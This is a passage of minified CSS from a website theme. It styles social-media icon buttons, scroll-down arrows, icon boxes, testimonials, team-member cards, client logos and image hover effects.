lor:#fff;background:#3f729b}.instagram.boxed-icon.fill:hover{color:#fff;background:#355f82}.instagram.boxed-icon.white-fill{color:#151515;background:#fff}.instagram.boxed-icon.white-fill:hover{color:#fff;background:#3f729b}.vk:hover{color:#45668e}.vk.boxed-icon{color:#151515;border-radius:2px}.vk.boxed-icon:hover{color:#fff;background:#45668e}.vk.boxed-icon.fill{color:#fff;background:#45668e}.vk.boxed-icon.fill:hover{color:#fff;background:#395576}.vk.boxed-icon.white-fill{color:#151515;background:#fff}.vk.boxed-icon.white-fill:hover{color:#fff;background:#45668e}.tumblr:hover{color:#35465c}.tumblr.boxed-icon{color:#151515;border-radius:2px}.tumblr.boxed-icon:hover{color:#fff;background:#35465c}.tumblr.boxed-icon.fill{color:#fff;background:#35465c}.tumblr.boxed-icon.fill:hover{color:#fff;background:#283545}.tumblr.boxed-icon.white-fill{color:#151515;background:#fff}.tumblr.boxed-icon.white-fill:hover{color:#fff;background:#35465c}.xing:hover{color:#cfdc00}.xing.boxed-icon{color:#151515;border-radius:2px}.xing.boxed-icon:hover{color:#fff;background:#cfdc00}.xing.boxed-icon.fill{color:#fff;background:#cfdc00}.xing.boxed-icon.fill:hover{color:#fff;background:#adb800}.xing.boxed-icon.white-fill{color:#151515;background:#fff}.xing.boxed-icon.white-fill:hover{color:#fff;background:#cfdc00}.soundcloud:hover{color:#f80}.soundcloud.boxed-icon{color:#151515;border-radius:2px}.soundcloud.boxed-icon:hover{color:#fff;background:#f80}.soundcloud.boxed-icon.fill{color:#fff;background:#f80}.soundcloud.boxed-icon.fill:hover{color:#fff;background:#db7500}.soundcloud.boxed-icon.white-fill{color:#151515;background:#fff}.soundcloud.boxed-icon.white-fill:hover{color:#fff;background:#f80}.dribbble:hover{color:#ea4c89}.dribbble.boxed-icon{color:#151515;border-radius:2px}.dribbble.boxed-icon:hover{color:#fff;background:#ea4c89}.dribbble.boxed-icon.fill{color:#fff;background:#ea4c89}.dribbble.boxed-icon.fill:hover{color:#fff;background:#e62c74}.dribbble.boxed-icon.white-fill{color:#151515;background:#fff}.dribbble.boxed-icon.white-fill:hover{color:#fff;background:#ea4c89}.youtube:hover{color:#e52d27}.youtube.boxed-icon{color:#151515;border-radius:2px}.youtube.boxed-icon:hover{color:#fff;background:#e52d27}.youtube.boxed-icon.fill{color:#fff;background:#e52d27}.youtube.boxed-icon.fill:hover{color:#fff;background:#cf1f19}.youtube.boxed-icon.white-fill{color:#151515;background:#fff}.youtube.boxed-icon.white-fill:hover{color:#fff;background:#e52d27}.spotify:hover{color:#7ab800}.spotify.boxed-icon{color:#151515;border-radius:2px}.spotify.boxed-icon:hover{color:#fff;background:#7ab800}.spotify.boxed-icon.fill{color:#fff;background:#7ab800}.spotify.boxed-icon.fill:hover{color:#fff;background:#629400}.spotify.boxed-icon.white-fill{color:#151515;background:#fff}.spotify.boxed-icon.white-fill:hover{color:#fff;background:#7ab800}.behance:hover{color:#1769ff}.behance.boxed-icon{color:#151515;border-radius:2px}.behance.boxed-icon:hover{color:#fff;background:#1769ff}.behance.boxed-icon.fill{color:#fff;background:#1769ff}.behance.boxed-icon.fill:hover{color:#fff;background:#0056f2}.behance.boxed-icon.white-fill{color:#151515;background:#fff}.behance.boxed-icon.white-fill:hover{color:#fff;background:#1769ff}.deviantart:hover{color:#4e6252}.deviantart.boxed-icon{color:#151515;border-radius:2px}.deviantart.boxed-icon:hover{color:#fff;background:#4e6252}.deviantart.boxed-icon.fill{color:#fff;background:#4e6252}.deviantart.boxed-icon.fill:hover{color:#fff;background:#3e4e41}.deviantart.boxed-icon.white-fill{color:#151515;background:#fff}.deviantart.boxed-icon.white-fill:hover{color:#fff;background:#4e6252}.vimeo:hover{color:#1ab7ea}.vimeo.boxed-icon{color:#151515;border-radius:2px}.vimeo.boxed-icon:hover{color:#fff;background:#1ab7ea}.vimeo.boxed-icon.fill{color:#fff;background:#1ab7ea}.vimeo.boxed-icon.fill:hover{color:#fff;background:#13a0cd}.vimeo.boxed-icon.white-fill{color:#151515;background:#fff}.vimeo.boxed-icon.white-fill:hover{color:#fff;background:#1ab7ea}.flickr:hover{color:#0063dc}.flickr.boxed-icon{color:#151515;border-radius:2px}.flickr.boxed-icon:hover{color:#fff;background:#0063dc}.flickr.boxed-icon.fill{color:#fff;background:#0063dc}.flickr.boxed-icon.fill:hover{color:#fff;background:#0053b8}.flickr.boxed-icon.white-fill{color:#151515;background:#fff}.flickr.boxed-icon.white-fill:hover{color:#fff;background:#0063dc}.rss:hover{color:#f26522}.rss.boxed-icon{color:#151515;border-radius:2px}.rss.boxed-icon:hover{color:#fff;background:#f26522}.rss.boxed-icon.fill{color:#fff;background:#f26522}.rss.boxed-icon.fill:hover{color:#fff;background:#e3520d}.rss.boxed-icon.white-fill{color:#151515;background:#fff}.rss.boxed-icon.white-fill:hover{color:#fff;background:#f26522}.whatsapp:hover{color:#25d366}.whatsapp.boxed-icon{color:#151515;border-radius:2px}.whatsapp.boxed-icon:hover{color:#fff;background:#25d366}.whatsapp.boxed-icon.fill{color:#fff;background:#25d366}.whatsapp.boxed-icon.fill:hover{color:#fff;background:#20b557}.whatsapp.boxed-icon.white-fill{color:#151515;background:#fff}.whatsapp.boxed-icon.white-fill:hover{color:#fff;background:#25d366}.twitch:hover{color:#6441a5}.twitch.boxed-icon{color:#151515;border-radius:2px}.twitch.boxed-icon:hover{color:#fff;background:#6441a5}.twitch.boxed-icon.fill{color:#fff;background:#6441a5}.twitch.boxed-icon.fill:hover{color:#fff;background:#54378b}.twitch.boxed-icon.white-fill{color:#151515;background:#fff}.twitch.boxed-icon.white-fill:hover{color:#fff;background:#6441a5}.fivehundred:hover{color:#0099e5}.fivehundred.boxed-icon{color:#151515;border-radius:2px}.fivehundred.boxed-icon:hover{color:#fff;background:#0099e5}.fivehundred.boxed-icon.fill{color:#fff;background:#0099e5}.fivehundred.boxed-icon.fill:hover{color:#fff;background:#0081c1}.fivehundred.boxed-icon.white-fill{color:#151515;background:#fff}.fivehundred.boxed-icon.white-fill:hover{color:#fff;background:#0099e5}.email:hover{color:#1aa97f}.email.boxed-icon{color:#151515;border-radius:2px}.email.boxed-icon:hover{color:#fff;background:#1aa97f}.email.boxed-icon.fill{color:#fff;background:#1aa97f}.email.boxed-icon.fill:hover{color:#fff;background:#158a68}.email.boxed-icon.white-fill{color:#151515;background:#fff}.email.boxed-icon.white-fill:hover{color:#fff;background:#1aa97f}.bandcamp:hover{color:#629aa9}.bandcamp.boxed-icon{color:#151515;border-radius:2px}.bandcamp.boxed-icon:hover{color:#fff;background:#629aa9}.bandcamp.boxed-icon.fill{color:#fff;background:#629aa9}.bandcamp.boxed-icon.fill:hover{color:#fff;background:#528795}.bandcamp.boxed-icon.white-fill{color:#151515;background:#fff}.bandcamp.boxed-icon.white-fill:hover{color:#fff;background:#629aa9}.github:hover{color:#4078c0}.github.boxed-icon{color:#151515;border-radius:2px}.github.boxed-icon:hover{color:#fff;background:#4078c0}.github.boxed-icon.fill{color:#fff;background:#4078c0}.github.boxed-icon.fill:hover{color:#fff;background:#3767a6}.github.boxed-icon.white-fill{color:#151515;background:#fff}.github.boxed-icon.white-fill:hover{color:#fff;background:#4078c0}.codepen:hover{color:#fcd000}.codepen.boxed-icon{color:#151515;border-radius:2px}.codepen.boxed-icon:hover{color:#fff;background:#fcd000}.codepen.boxed-icon.fill{color:#fff;background:#fcd000}.codepen.boxed-icon.fill:hover{color:#fff;background:#d8b300}.codepen.boxed-icon.white-fill{color:#151515;background:#fff}.codepen.boxed-icon.white-fill:hover{color:#fff;background:#fcd000}.foursquare:hover{color:#f94877}.foursquare.boxed-icon{color:#151515;border-radius:2px}.foursquare.boxed-icon:hover{color:#fff;background:#f94877}.foursquare.boxed-icon.fill{color:#fff;background:#f94877}.foursquare.boxed-icon.fill:hover{color:#fff;background:#f8255d}.foursquare.boxed-icon.white-fill{color:#151515;background:#fff}.foursquare.boxed-icon.white-fill:hover{color:#fff;background:#f94877}.video_bg{position:relative;overflow:hidden;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.video_bg .row-video-bg{position:absolute;top:0;left:0;min-width:100%;min-height:100%}.video_bg .video_overlay{position:absolute;top:0;left:0;right:0;bottom:0}.parallax_bg{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.mouse_scroll_row{position:relative}.scroll-bottom{position:absolute !important;bottom:0;left:50%;width:30px;height:50px;margin-left:-15px;text-align:center;z-index:30;cursor:pointer}.scroll-bottom.style1:before{content:'';position:absolute;top:0;left:50%;height:50px;width:1px;background:#151515;will-change:transform;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}.scroll-bottom.style1>div{position:relative;display:inline-block;height:50px;width:1px}.scroll-bottom.style1>div:before{content:'';width:10px;height:1px;background:#151515;position:absolute;bottom:30%;right:0;will-change:transform;-webkit-transform:rotateZ(45deg) scaleX(0);-moz-transform:rotateZ(45deg) scaleX(0);-ms-transform:rotateZ(45deg) scaleX(0);-o-transform:rotateZ(45deg) scaleX(0);transform:rotateZ(45deg) scaleX(0);-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%}.scroll-bottom.style1>div:after{content:'';width:10px;height:1px;background:#151515;position:absolute;bottom:30%;left:2px;will-change:transform;-webkit-transform:rotateZ(-45deg) scaleX(0);-moz-transform:rotateZ(-45deg) scaleX(0);-ms-transform:rotateZ(-45deg) scaleX(0);-o-transform:rotateZ(-45deg) scaleX(0);transform:rotateZ(-45deg) scaleX(0);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.scroll-bottom.style1:hover:before{-webkit-transform:scaleY(.7);-moz-transform:scaleY(.7);-ms-transform:scaleY(.7);-o-transform:scaleY(.7);transform:scaleY(.7)}.scroll-bottom.style1:hover>div:before{-webkit-transform:rotateZ(45deg) scaleX(1);-moz-transform:rotateZ(45deg) scaleX(1);-ms-transform:rotateZ(45deg) scaleX(1);-o-transform:rotateZ(45deg) scaleX(1);transform:rotateZ(45deg) scaleX(1);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.scroll-bottom.style1:hover>div:after{-webkit-transform:rotateZ(-45deg) scaleX(1);-moz-transform:rotateZ(-45deg) scaleX(1);-ms-transform:rotateZ(-45deg) scaleX(1);-o-transform:rotateZ(-45deg) scaleX(1);transform:rotateZ(-45deg) scaleX(1);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.single-portfolio.light-title .scroll-bottom.style1:before,.single-portfolio.light-title .scroll-bottom.style1>div:before,.single-portfolio.light-title .scroll-bottom.style1>div:after,.scroll-bottom.style1.light:before,.scroll-bottom.style1.light>div:before,.scroll-bottom.style1.light>div:after{background:#fff}.scroll-bottom.style2{bottom:15px;border-radius:14px;border:2px solid rgba(21,21,21,0.4);-webkit-transform:scale(.75, .75);-moz-transform:scale(.75, .75);-ms-transform:scale(.75, .75);-o-transform:scale(.75, .75);transform:scale(.75, .75)}@media only screen and (min-width: 40.063em){.scroll-bottom.style2{bottom:30px;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}.scroll-bottom.style2:hover{border-color:rgba(21,21,21,0.8)}.scroll-bottom.style2 div{position:absolute;top:8px;left:12px;width:2px;height:4px;background:#151515;border-radius:4px;-webkit-animation:thb-scrollanimation 2s infinite;-moz-animation:thb-scrollanimation 2s infinite;-ms-animation:thb-scrollanimation 2s infinite;-o-animation:thb-scrollanimation 2s infinite;animation:thb-scrollanimation 2s infinite}.single-portfolio.light-title .scroll-bottom.style2,.scroll-bottom.style2.light{border-color:rgba(255,255,255,0.4)}.single-portfolio.light-title .scroll-bottom.style2 div,.scroll-bottom.style2.light div{background:#fff}.single-portfolio.light-title .scroll-bottom.style2:hover,.scroll-bottom.style2.light:hover{border-color:rgba(255,255,255,0.8)}.scroll-bottom.style3>div{position:relative;display:inline-block;height:50px;width:1px}.scroll-bottom.style3>div:before{content:'';width:16px;height:2px;background:#151515;position:absolute;bottom:50%;right:1px;will-change:transform;-webkit-transform:rotateZ(45deg) scaleX(0.75);-moz-transform:rotateZ(45deg) scaleX(0.75);-ms-transform:rotateZ(45deg) scaleX(0.75);-o-transform:rotateZ(45deg) scaleX(0.75);transform:rotateZ(45deg) scaleX(0.75);-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%}.scroll-bottom.style3>div:after{content:'';width:16px;height:2px;background:#151515;position:absolute;bottom:50%;left:1px;will-change:transform;-webkit-transform:rotateZ(-45deg) scaleX(0.75);-moz-transform:rotateZ(-45deg) scaleX(0.75);-ms-transform:rotateZ(-45deg) scaleX(0.75);-o-transform:rotateZ(-45deg) scaleX(0.75);transform:rotateZ(-45deg) scaleX(0.75);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.scroll-bottom.style3:hover>div:before{-webkit-transform:rotateZ(45deg) scaleX(1);-moz-transform:rotateZ(45deg) scaleX(1);-ms-transform:rotateZ(45deg) scaleX(1);-o-transform:rotateZ(45deg) scaleX(1);transform:rotateZ(45deg) scaleX(1);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.scroll-bottom.style3:hover>div:after{-webkit-transform:rotateZ(-45deg) scaleX(1);-moz-transform:rotateZ(-45deg) scaleX(1);-ms-transform:rotateZ(-45deg) scaleX(1);-o-transform:rotateZ(-45deg) scaleX(1);transform:rotateZ(-45deg) scaleX(1);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.single-portfolio.light-title .scroll-bottom.style3>div:before,.single-portfolio.light-title .scroll-bottom.style3>div:after,.scroll-bottom.style3.light>div:before,.scroll-bottom.style3.light>div:after{background:#fff}.scroll-bottom.style4{display:flex;justify-content:center;align-items:center;width:0;height:0;margin-left:-40px;border-style:solid;border-width:0 40px 40px 40px;border-color:transparent transparent #090909 transparent}.scroll-bottom.style4>div{position:absolute;display:inline-block;height:40px;width:1px;top:20px;left:0}.scroll-bottom.style4>div:before{content:'';width:16px;height:1px;background:#fff;position:absolute;bottom:50%;right:1px;will-change:transform;-webkit-transform:rotateZ(45deg) scaleX(0.75);-moz-transform:rotateZ(45deg) scaleX(0.75);-ms-transform:rotateZ(45deg) scaleX(0.75);-o-transform:rotateZ(45deg) scaleX(0.75);transform:rotateZ(45deg) scaleX(0.75);-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%}.scroll-bottom.style4>div:after{content:'';width:16px;height:1px;background:#fff;position:absolute;bottom:50%;left:1px;will-change:transform;-webkit-transform:rotateZ(-45deg) scaleX(0.75);-moz-transform:rotateZ(-45deg) scaleX(0.75);-ms-transform:rotateZ(-45deg) scaleX(0.75);-o-transform:rotateZ(-45deg) scaleX(0.75);transform:rotateZ(-45deg) scaleX(0.75);-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.scroll-bottom.style4.light{border-color:transparent transparent #fff transparent}.scroll-bottom.style4.light>div:before,.scroll-bottom.style4.light>div:after{background:#090909}.scroll-bottom.style4:active{-webkit-transform:rotateX(-20deg);-moz-transform:rotateX(-20deg);-ms-transform:rotateX(-20deg);-o-transform:rotateX(-20deg);transform:rotateX(-20deg);transform-style:preserve-3d;transform-origin:0 100%}@-moz-keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}@-webkit-keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}@-o-keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}@-ms-keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}@keyframes thb-scrollanimation{0%{height:5px}50%{height:24px}100%{height:5px}}.thb-iconbox{text-align:center;clear:both;visibility:hidden}.thb-iconbox>span{display:inline-flex;margin-bottom:30px;color:#151515;font-size:60px;align-items:center;justify-content:center;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.thb-iconbox>span img{display:inline-block}.thb-iconbox>span img{width:60px;height:60px}.thb-iconbox>span svg{width:50px}.thb-iconbox .content{font-size:16px;line-height:24px}.thb-iconbox h6{font-size:13px;margin-bottom:15px;line-height:1;text-transform:uppercase;font-weight:400}.thb-iconbox.type2>span{color:#fff;background:#1aa97f;font-size:50px}.thb-iconbox.type2>span svg path,.thb-iconbox.type2>span svg circle,.thb-iconbox.type2>span rect,.thb-iconbox.type2>span svg ellipse{stroke:#fff}.thb-iconbox.type2.top>span{width:116px;height:116px;-webkit-border-radius:58px;-moz-border-radius:58px;-ms-border-radius:58px;-o-border-radius:58px;border-radius:58px}.thb-iconbox.type2.left{text-align:left}.thb-iconbox.type2.left>span{width:90px;height:92px;float:left;font-size:40px}.thb-iconbox.type2.left .content{padding-left:110px}.thb-iconbox.type2.right{text-align:right}.thb-iconbox.type2.right>span{width:90px;height:92px;float:right;font-size:40px}.thb-iconbox.type2.right .content{padding-right:110px}.thb-iconbox.type3{display:block;float:none !important}.thb-iconbox.type3>span{margin:0;width:40px;height:40px;font-size:36px;color:#1aa97f}.thb-iconbox.type3>span .fa{vertical-align:middle}.thb-iconbox.type3>span img{width:40px;height:40px}.thb-iconbox.type3 .content h6{line-height:40px}.thb-iconbox.type3.left{text-align:left}.thb-iconbox.type3.left>span{float:left}.thb-iconbox.type3.left .content{padding-left:60px}.thb-iconbox.type3.right{text-align:right}.thb-iconbox.type3.right>span{float:right}.thb-iconbox.type3.right .content{padding-right:60px}.thb-iconbox.type1.left-aligned{text-align:left}.thb-iconbox.type1.left-aligned .content h6{font-weight:400;text-transform:none;font-size:30px}.thb-iconbox.type1.left{text-align:left}.thb-iconbox.type1.left>span{width:90px;height:92px;float:left;text-align:center;align-items:flex-start}.thb-iconbox.type1.left>span i,.thb-iconbox.type1.left>span img{vertical-align:top}.thb-iconbox.type1.left .content{padding-left:110px}.thb-iconbox.type1.right{text-align:right}.thb-iconbox.type1.right>span{width:90px;height:92px;float:right;text-align:center;align-items:flex-start}.thb-iconbox.type1.right>span i,.thb-iconbox.type1.right>span img{vertical-align:top}.thb-iconbox.type1.right .content{padding-right:110px}blockquote{position:relative;clear:both;text-align:center;border:0;padding:20px}blockquote p{font-size:16px;color:#151515;line-height:1.25;margin:0}@media only screen and (min-width: 40.063em){blockquote p{font-size:28px}}blockquote cite{font-weight:500;font-size:14px;color:#151515;font-style:normal;line-height:1;margin-top:15px;text-transform:uppercase}blockquote cite:before{display:none}blockquote.left,blockquote.pullleft{float:left;width:40%;margin:5px 30px 30px 0;text-align:left}@media only screen and (max-width: 75em){blockquote.left,blockquote.pullleft{margin-right:0;width:100%}}blockquote.right,blockquote.pullright{float:right;width:40%;margin:5px 0 30px 30px;text-align:right}@media only screen and (max-width: 75em){blockquote.right,blockquote.pullright{margin-left:0;width:100%}}.animation{will-change:opacity, transform;opacity:0;-webkit-animation:none;-moz-animation:none;-ms-animation:none;-o-animation:none;animation:none}.animation.bottom-to-top{-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.animation.top-to-bottom{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.animation.left-to-right{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.animation.right-to-left{-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.animation.scale{-webkit-transform:scale(.8, .8);-moz-transform:scale(.8, .8);-ms-transform:scale(.8, .8);-o-transform:scale(.8, .8);transform:scale(.8, .8)}.vc_editor .animation{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.gap,.vc_empty_space{clear:both}.thb-awards-parent{color:#111;font-size:18px}.thb-awards-parent .award-date{display:block;padding:15px 0}@media only screen and (min-width: 40.063em){.thb-awards-parent .award-date{padding:25px 0}}.thb-awards-parent .thb-awards .award-container{border-bottom:1px solid rgba(0,0,0,0.1);padding:15px 0}@media only screen and (min-width: 40.063em){.thb-awards-parent .thb-awards .award-container{padding:25px 0}}.thb-awards-parent .thb-awards:last-child .award-container{border-bottom:0}.thb-awards-parent .thb-awards .thb-award-description strong{color:#111}.thb-awards-parent+.thb-awards-parent{border-top:1px solid rgba(0,0,0,0.6)}.thb-team-row .slick .slick-track{padding:5% 0}.thb-team-row .slick.centered .slick-slide{opacity:0.7;z-index:1;-webkit-transform-origin:center 50%;-moz-transform-origin:center 50%;-ms-transform-origin:center 50%;-o-transform-origin:center 50%;transform-origin:center 50%;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1);will-change:transform, opacity}.thb-team-row .slick.centered .slick-slide.slick-center.slick-active{opacity:1;z-index:2}@media only screen and (min-width: 40.063em){.thb-team-row .slick.centered .slick-slide.slick-center.slick-active{-webkit-transform:scale(1.3, 1.3);-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-o-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}}.thb-team-row .slick .thb-team-member{margin:0}.thb-team-row .slick .thb-team-member.member_style2{margin:0}.thb-team-row .thb-team-member{display:block;position:relative;margin-bottom:30px}.thb-team-row .thb-team-member.member_style1 .team-information{position:absolute;background:#fff;border:0;top:-20%;left:10%;right:10%;bottom:auto;z-index:99;text-align:center;padding:20px;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.thb-team-row .thb-team-member.member_style1 .team-information:after{content:'';width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:#ffffff transparent transparent transparent;position:absolute;bottom:-7px;left:50%;margin-left:-7px}.thb-team-row .thb-team-member.member_style1 .team-information h5{margin-bottom:0}.thb-team-row .thb-team-member.member_style1 .team-information .job-title{font-size:12px;margin-bottom:0;text-transform:uppercase}.thb-team-row .thb-team-member.member_style1 .team-information .thb-icons{margin-top:10px;font-size:12px}.thb-team-row .thb-team-member.member_style1 .team-information .thb-icons a{display:inline-block;opacity:0.8;margin-right:5px}.thb-team-row .thb-team-member.member_style1 .team-information .thb-icons a:hover{opacity:1}.thb-team-row .thb-team-member.member_style1:hover .team-information{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.thb-team-row .thb-team-member:hover .team-information{opacity:1}.thb-team-row .thb-team-member.member_style2{margin-bottom:25px}.thb-team-row .thb-team-member.member_style2 img{margin-bottom:20px}.thb-team-row .thb-team-member.member_style2 .team-information{position:static;opacity:1;background:none;height:auto}.thb-team-row .thb-team-member.member_style2 .team-information h5{color:#151515;font-weight:500;font-size:16px;margin:0 0 5px}.thb-team-row .thb-team-member.member_style2 .team-information .job-title{font-weight:400;font-size:14px;line-height:1}.thb-team-row .thb-team-member.member_style2 .team-information .thb-icons{color:#151515;position:absolute;top:20px;left:35px;opacity:0}.thb-team-row .thb-team-member.member_style2:hover .thb-icons{opacity:1}.thb-client-row.has-border .thb-client{border:1px solid #151515}.thb-client-row.has-border .thb-client{margin-right:-1px;margin-bottom:-1px}.thb-client-row.has-border .slick .slick-list{padding:0 1px 1px 0 !important}.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover{border-color:#1aa97f}.thb-client-row.thb-opacity .thb-client img{will-change:opacity;opacity:0.3}.thb-client-row.thb-opacity .thb-client:hover img{opacity:1}.thb-client-row.thb-opacity.with-accent .thb-client:hover{background:#1aa97f}.thb-client-row.thb-grayscale .thb-client img{will-change:filter;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.thb-client-row.thb-grayscale .thb-client:hover img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.thb-client-row .thb-client img{display:block;margin:0 auto}.thb-client-row .thb-client a{display:block}.thb-testimonials{text-align:center}.thb-testimonials cite,.thb-testimonials span{display:inline-flex;font-size:14px;color:#151515;text-transform:uppercase;vertical-align:middle;margin:0}.thb-testimonials blockquote{margin:0}.thb-testimonials blockquote p{font-weight:400}.thb-testimonials .thb-testimonial{margin-bottom:30px}.thb-testimonials.testimonial-style1{padding-bottom:30px}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style1{padding-bottom:60px}}.thb-testimonials.testimonial-style1 blockquote{font-size:40px;color:#151515;font-weight:500}.thb-testimonials.testimonial-style1 .slick-dots{height:30px;bottom:0}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style1 .slick-dots{height:60px}}.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet{display:inline-block;width:30px;height:30px;border-radius:15px;margin:0 2px;opacity:0.4}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet{width:60px;height:60px;border-radius:30px;margin:0 4px}}.thb-testimonials.testimonial-style1 .slick-dots .slick-active .portrait_bullet{opacity:1}.thb-testimonials.testimonial-style2{padding-bottom:10px}.thb-testimonials.testimonial-style2 blockquote{font-size:34px;color:#151515;font-weight:500}.thb-testimonials.testimonial-style2 .slick-dots{bottom:0}.thb-testimonials.testimonial-style3 .slick-list{margin:0 -15px}.thb-testimonials.testimonial-style3.slick-dotted{padding-bottom:45px}.thb-testimonials.testimonial-style3 .thb-testimonial{border:1px solid #EBEBEF;border-radius:6px;padding:15px;margin:0 15px;text-align:left}.rtl .thb-testimonials.testimonial-style3 .thb-testimonial{text-align:right}.thb-testimonials.testimonial-style3 .thb-testimonial blockquote{padding:0;margin-bottom:25px;text-align:inherit}.thb-testimonials.testimonial-style3 .thb-testimonial blockquote p{font-size:16px;line-height:26px;font-weight:500}@media only screen and (min-width: 40.063em){.thb-testimonials.testimonial-style3 .thb-testimonial{padding:30px}}.thb-testimonials.testimonial-style3 .thb-testimonial .thb-testimonial-author{display:flex;text-align:inherit;align-items:center}.rtl .thb-testimonials.testimonial-style3 .thb-testimonial .thb-testimonial-author{flex-direction:rtl}.thb-testimonials.testimonial-style3 .thb-testimonial .thb-testimonial-author .author_image.hide{display:block !important;width:56px;height:56px;border-radius:28px;margin-right:20px;flex-shrink:0}.rtl .thb-testimonials.testimonial-style3 .thb-testimonial .thb-testimonial-author .author_image.hide{margin-right:0;margin-left:20px}.thb-testimonials.testimonial-style3 .thb-testimonial .thb-testimonial-author cite{font-weight:500;text-transform:none}.thb-testimonials.testimonial-style3 .thb-testimonial .thb-testimonial-author .title{text-transform:none}.thb_twitter_container.style1 .thb_tweet{margin-bottom:30px;color:#151515}.thb_twitter_container.style1 .thb_tweet p{color:inherit;line-height:1.4;font-size:20px;margin:0 0 10px}.thb_twitter_container.style1 .thb_tweet a{color:#1aa97f;font-weight:500;text-transform:none}.thb_twitter_container.style1 .thb_tweet .thb_tweet_time{font-size:16px}.thb_twitter_container.style1 .thb_follow_us .fa{color:#d3d3d3;font-size:20px;vertical-align:middle}.thb_twitter_container.style1 .thb_follow_us:hover{color:#151515}.thb_twitter_container.style1 .thb_follow_us:hover .fa{color:#00aced}.thb_twitter_container.style2{padding-bottom:10px}.thb_twitter_container.style2 .slick-dots{bottom:0}.thb_twitter_container.style2 .thb_tweet{margin-bottom:20px;color:#151515}.thb_twitter_container.style2 .thb_tweet p{color:#151515;font-size:20px;margin:0 0 10px;line-height:1.4}.thb_twitter_container.style2 .thb_tweet a{color:#151515;font-weight:500}.thb_twitter_container.style2 .thb_tweet .thb_tweet_time{font-size:16px;color:#151515}.thb-light-column .thb_twitter_container.style2{color:#fff}.thb-light-column .thb_twitter_container.style2 a,.thb-light-column .thb_twitter_container.style2 p,.thb-light-column .thb_twitter_container.style2 .thb_tweet_time{color:#fff}@media only screen and (min-width: 40.063em){.post-password-form label{display:inline-block;float:none;width:auto}}.thb_image{display:inline-block}.thb_image.retina_size{visibility:hidden}.thb_image.retina_size.retina_active{visibility:visible}.thb_image_link{display:inline-block}.thb_image_link img{display:block;transform-origin:center}.thb_image_link>a{display:block;overflow:hidden}.thb_image_link>a:hover img{opacity:0.8;-webkit-transform:scale(1.07, 1.07);-moz-transform:scale(1.07, 1.07);-ms-transform:scale(1.07, 1.07);-o-transform:scale(1.07, 1.07);transform:scale(1.07, 1.07)}.thb_image_link.alignleft,.thb_image_link.alignright{margin-top:0;margin-bottom:0}.thb_image_link.full{width:100%}.thb_image_link.full 